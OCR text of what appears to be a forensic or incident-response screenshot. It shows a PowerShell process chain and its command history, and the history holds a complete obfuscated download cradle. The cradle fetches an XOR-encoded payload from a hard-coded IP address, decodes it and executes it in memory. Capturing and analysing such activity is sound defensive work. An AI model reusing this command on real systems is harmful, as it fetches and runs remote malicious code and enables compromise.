 USERINIT.EXE
EXPLORER.EXE
POWERSHELL.EXE
Process Operation
1
COMMAND
HISTORY
TIME
Nov. 4, 2023 13:02:41
> curl google.com
> clear
> $wC=NeW-OBJEct
SYStEM.NET.WEBClieNT;$u='Mozilla/5.0
(Windows NT 6.1; WOW64; Trident/7.0;
rv:11.0) like
Gecko';$wC.HeadeRs.Add('User-
Agent',$u);$wC.PrOxy =
[SySTem.NET.WeBReQuest]::DeFAULtWEbProXy;
$wc.ProxY.CREdENTiALS =
[SYstEM.NeT.CRedentIalCAChe]::DEFauLtNEtw
orkCredeNtialS;$K='VNMkZc{S;gAe_fD8u:4xLX
-Ciw^U,Br<';$i=0;[chAr[]]$b=([ChaR[]]
($WC.DoWnloaDSTrING("http://52.196.119.11
3:80/index.asp")))|%{$_-
BXor$k[$I++%$K.LENGtH]};IEX ($B-join'')